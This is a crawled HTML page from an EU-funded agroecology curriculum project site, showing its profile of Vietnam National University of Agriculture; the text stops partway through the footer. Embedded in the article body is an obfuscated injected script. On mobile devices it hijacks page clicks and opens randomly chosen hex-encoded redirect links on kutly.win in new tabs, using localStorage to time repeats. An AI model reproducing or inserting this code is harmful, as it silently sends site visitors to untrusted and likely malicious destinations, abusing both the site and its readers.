

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.agroecologyproject.eu/component/content/article/10-consortium/28-vnua
body_size: 37439
content:

<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://www.agroecologyproject.eu/component/content/article/10-consortium/28-vnua">
        <base href="https://www.agroecologyproject.eu/component/content/article/10-consortium/28-vnua" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Giannis Bouzakis" />
	<meta name="description" content="The innovative character of the CDAE project lies on the fact that it aims to create a new MSc programme in a specialized academic area and key regulatory/policy issue, namely “Agroecology” that is as much absent from Partner HEI graduate and postgraduate programmes. The project aims to address this absence and the needs of the region and to deliver an MSc programme that will incorporate ecological principles and knowledge into the study of cropping and farming systems. In addition, it will introduce ecological rationality and methods into agriculture to minimize chemical inputs and costs, complement watershed and field conservation programmes, plan systems according to local resources and land capabilities, and make efficient use of water, nutrients and genetic resources. As a result, professionals will be well prepared for the future design and management of a sustainable agriculture." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Curriculum Development in AgroEcology</title>
	<link href="/images/logo-fav/CDAE-fav.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.agroecologyproject.eu/component/search/?id=28:vnua&amp;format=opensearch" rel="search" title="Search Curriculum Development in AgroEcology" type="application/opensearchdescription+xml" />
	<link href="/cache/com_templates/templates/ecogreen/77cfc2ad2736cbe7f74756088e8dbcd5.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.logo-image {
    height: 100px!important;
    width: 300px!important;
}.logo-image {height:150px;}
	</style>
	<script src="/media/jui/js/jquery.min.js?fbb30ced39246f83e5c938653e118d14" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?fbb30ced39246f83e5c938653e118d14" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?fbb30ced39246f83e5c938653e118d14" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?fbb30ced39246f83e5c938653e118d14" type="text/javascript"></script>
	<script src="/templates/ecogreen/js/popper.min.js" type="text/javascript"></script>
	<script src="/templates/ecogreen/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/ecogreen/js/main.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});template="ecogreen";
	</script>
    </head>
    <body class="site helix-ultimate com-content view-article layout-default task-none itemid-0 en-gb ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
                        <section id="sp-top-bar"><div class="container"><div class="container-inner"><div class="row"><div id="sp-top1" class="col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><span class="icon-phone-call"></span> <a href="tel:+84.234.3845919ext114">+84.234.3845919 (ext 114)</a></li><li class="sp-contact-email"><span class="icon-e-mail-envelope"></span> <a href="mailto:dtxdung@hueuni.edu.vn">dtxdung@hueuni.edu.vn</a></li></ul></div></div><div id="sp-top2" class="col-lg-6 d-none d-sm-none d-md-none d-lg-block"><div class="sp-column "></div></div></div></div></div></section><header id="sp-header"><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-3 col-sm-3 col-md-3 col-lg-3 "><div class="sp-column "><div class="logo"><a href="/"><img class="logo-image d-none d-lg-inline-block" src="/images/logo-fav/CDAE-Final-Logo-small.png" alt="Curriculum Development in AgroEcology"><img class="logo-image-phone d-inline-block d-lg-none" src="/images/logo-fav/CDAE-Final-Logo-small.png" alt="Curriculum Development in AgroEcology"></a></div></div></div><div id="sp-menu" class="col-9 col-sm-9 col-md-9 col-lg-8 "><div class="sp-column "><nav class="sp-megamenu-wrapper" role="navigation"><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-right d-block d-lg-none" href="#"><i class="fa fa-bars" aria-hidden="true" title="Navigation"></i></a><ul class="sp-megamenu-parent menu-animation-fade d-none d-lg-block"><li class="sp-menu-item current-item active"><a  href="/" >Home</a></li><li class="sp-menu-item"><a  href="/about-us" >About us</a></li><li class="sp-menu-item"><a  href="/consortium" >Consortium</a></li><li class="sp-menu-item"><a  href="/work-packages" >Work packages</a></li><li class="sp-menu-item"><a  href="/news" >News</a></li><li class="sp-menu-item"><a  href="/contact-us" >Contact Us</a></li><li class="sp-menu-item"><a  href="/radio-dissemination" >Radio dissemination</a></li><li class="sp-menu-item sp-has-child"><a  href="#" >e-Newsletter</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/" >Issue 1</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="https://mailchi.mp/1f8915538d33/cdaeproject-e-newsletter-1st-issue" target="_blank" >Online </a></li><li class="sp-menu-item"><a  href="/images/CDAE Project E-Newsletter (1st Issue).pdf" target="_blank" >PDF</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >Issue 2</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="https://mailchi.mp/8c8280b66f43/cdaeproject-e-newsletter-2nd-issue" target="_blank" >Online</a></li><li class="sp-menu-item"><a  href="/images/CDAE Project E-Newsletter (2nd Issue).pdf" target="_blank" >PDF</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >Issue 3</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="https://tinyurl.com/bdh8zsbn" target="_blank" title="https://tinyurl.com/bdh8zsbn" >Online</a></li><li class="sp-menu-item"><a  href="https://drive.google.com/file/d/1wkNKcbAg4cL898HblDUIEj1kTeB7eK83/view?usp=drive_link" >PDF</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item"><a  href="/search" >Search</a></li><li class="sp-menu-item"><a  href="/sdgs" >SDGs</a></li><li class="sp-menu-item"><a  href="https://agroecology-vle.eu/" target="_blank" >Platform</a></li></ul></nav></div></div><div id="sp-offcanvas" class="col-lg-1 d-none d-sm-none d-md-none d-lg-none d-xl-none"><div class="sp-column "><div class="sp-module _menu"><div class="sp-module-content"><ul class="menu">
<li class="item-101 default current active"><a href="/" >Home</a></li><li class="item-111"><a href="/about-us" >About us</a></li><li class="item-119"><a href="/consortium" >Consortium</a></li><li class="item-131"><a href="/work-packages" >Work packages</a></li><li class="item-127"><a href="/news" >News</a></li><li class="item-141"><a href="/contact-us" >Contact Us</a></li><li class="item-159"><a href="/radio-dissemination" >Radio dissemination</a></li><li class="item-160 menu-deeper menu-parent"><a href="#" >e-Newsletter<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-163 menu-deeper menu-parent"><span class="nav-header ">Issue 1<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-161"><a href="https://mailchi.mp/1f8915538d33/cdaeproject-e-newsletter-1st-issue" target="_blank" rel="noopener noreferrer">Online </a></li><li class="item-165"><a href="/images/CDAE Project E-Newsletter (1st Issue).pdf" target="_blank" rel="noopener noreferrer">PDF</a></li></ul></li><li class="item-164 menu-deeper menu-parent"><span class="nav-header ">Issue 2<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-162"><a href="https://mailchi.mp/8c8280b66f43/cdaeproject-e-newsletter-2nd-issue" target="_blank" rel="noopener noreferrer">Online</a></li><li class="item-166"><a href="/images/CDAE Project E-Newsletter (2nd Issue).pdf" target="_blank" rel="noopener noreferrer">PDF</a></li></ul></li><li class="item-169 menu-deeper menu-parent"><span class="nav-header ">Issue 3<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-170"><a href="https://tinyurl.com/bdh8zsbn" title="https://tinyurl.com/bdh8zsbn" target="_blank" rel="noopener noreferrer">Online</a></li><li class="item-171"><a href="https://drive.google.com/file/d/1wkNKcbAg4cL898HblDUIEj1kTeB7eK83/view?usp=drive_link" >PDF</a></li></ul></li></ul></li><li class="item-167"><a href="/search" >Search</a></li><li class="item-168"><a href="/sdgs" >SDGs</a></li><li class="item-172"><a href="https://agroecology-vle.eu/" target="_blank" rel="noopener noreferrer">Platform</a></li></ul>
</div></div></div></div></div></div></div></header><section id="sp-section-3"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="container-inner"><div class="row"><main id="sp-component" class="col-lg-12 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="article-details" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB">
	
						
		


		
	
		
				
			<div class="article-header">
					<h1 itemprop="headline">
				Vietnam National University of Agriculture (VNUA) | Vietnam 			</h1>
								
			</div>
	
		
		
	
	<div itemprop="articleBody">
		<table style="height: 44px;" width="1012">
<tbody>
<tr style="height: 300px;">
<td style="width: 498px; height: 380.312px;"><a href="https://eng.vnua.edu.vn/" target="_blank" rel="noopener noreferrer"><img src="/images/consortium/02_logo.jpg" width="525" height="430" /></a></td>
<td style="width: 498px; text-align: justify; height: 380.312px;">
<p>Vietnam National University of Agriculture (VNUA) is a key and leading national university in human resource training and scientific research in agriculture and rural development, becoming more and more diversified in fields of study with ever increasing prestige among the higher education system of Vietnam.</p>
<p> </p>
<p>Vietnam National University of Agriculture is located in Trau Quy township, Gia Lam district, Hanoi, capital of Vietnam. Situated on a campus of nearly 200 ha, the university has a system of modern lecture halls, experimental and practical facilities, spacious dormitories, a modern library system, a large gymnastic and sports complex, and many other crucial teaching, learning and research facilities. It comprises 14 Faculties, including Agronomy, Animal Science, Fisheries, Veterinary Medicine, Environment, Land Management, Engineering, Economics and Rural Development, Accounting and Business Management, Political and Social Sciences, Food Science and Technology, Information Technology, Biotechnology, Education and Foreign Languages. VNUA has 38 Undergraduate Training Programs, 34 Master Training Programs, and 17 Doctoral Training Programs.</p>
</td>
</tr>
</tbody>
</table>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x53\x66\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x71\x61\x4f\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x61\x6d\x62\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4c\x47\x77\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x62\x55\x72\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x79\x75\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6d\x47\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6e\x44\x76\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x55\x46\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6d\x4a\x49\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 	</div>

	
	
				
				
		
	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Hue University (HUE) | Vietnam" aria-label="Previous article: Hue University (HUE) | Vietnam" href="/component/content/article/10-consortium/17-hue-university?Itemid=101" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prev</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Benguet State University (BSU) | Philippines" aria-label="Next article: Benguet State University (BSU) | Philippines" href="/component/content/article/10-consortium/29-bsu?Itemid=101" rel="next">
			<span aria-hidden="true">Next</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
	
			<div id="article-comments">
</div>	</div>
</div></main></div></div></div></section><section id="sp-call-to-action"><div class="container"><div class="container-inner"><div class="row"><div id="sp-position1" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="100">
	<div class="page-content">
		<div id="section-id-1520984786239" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1520984786238"><div id="column-id-1520984786238" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1520984786243" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h3 class="sppb-addon-title">The project was launched in November 2019 and it will be implemented within the next three years.</h3><div class="sppb-addon-content"></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520984786243 {}}@media (max-width: 767px) {#sppb-addon-1520984786243 {}}#sppb-addon-1520984786243 .sppb-addon-title{color:#fff;margin-top:33px;font-size:22px;font-weight:700;}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1610891286749{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1610891286755{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1520985356148{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1520985356147{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1520984786239{padding-top:5px;padding-right:0px;padding-bottom:25px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#0f9246;}#column-id-1520984786238{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="container-inner"><div class="row"><div id="sp-bottom1" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="101">
	<div class="page-content">
		<div id="section-id-1520985356148" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1520985356147"><div id="column-id-1520985356147" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1520986135041" class="clearfix" ><div class="sppb-empty-space  clearfix"></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520986135041 {}}@media (max-width: 767px) {#sppb-addon-1520986135041 {}}</style><style type="text/css">#sppb-addon-1520986135041 .sppb-empty-space {height: 5px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520986135041 .sppb-empty-space {height: 5px;}}@media (max-width: 767px) {#sppb-addon-1520986135041 .sppb-empty-space {height: 5px;}}</style></div><div id="sppb-addon-1520985356151" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-left "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/logo-fav/logosbeneficaireserasmusright_en_1.png" alt="Image" title=""></div></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520985356151 {}}@media (max-width: 767px) {#sppb-addon-1520985356151 {}}</style><style type="text/css">#sppb-addon-1520985356151 img{}</style></div><div id="sppb-addon-1520986135038" class="clearfix" ><div class="sppb-empty-space  clearfix"></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520986135038 {}}@media (max-width: 767px) {#sppb-addon-1520986135038 {}}</style><style type="text/css">#sppb-addon-1520986135038 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520986135038 .sppb-empty-space {height: 40px;}}@media (max-width: 767px) {#sppb-addon-1520986135038 .sppb-empty-space {height: 40px;}}</style></div><div id="sppb-addon-1520985356154" class="clearfix" ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: justify;"><em><span lang="en-US">The European Commission's support for the production of this website does not constitute an endorsement of the contents, which reflect the views only of the authors, and the Commission cannot be held responsible for any use which may be made of the information contained therein.</span></em></div></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1520985356154 {}}@media (max-width: 767px) {#sppb-addon-1520985356154 {}}#sppb-addon-1520985356154 .sppb-addon-content{}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1610891286749{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1610891286755{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1520985356148{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1520985356147{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div><div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/component/content/?Itemid=101" method="post">
		<div class="input-group"><input name="searchword" id="mod-search-searchword137" class="form-control" type="search" placeholder="Search"><span class="input-group-btn"><button class="btn btn-primary" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span></div>		<input type="hidden" name="task" value="search">
		<input type="hidden" name="option" value="com_search">
		<input type="hidden" name="Itemid" value="">
	</form>
</div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Contact Us</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="102">
	<div class="page-content">
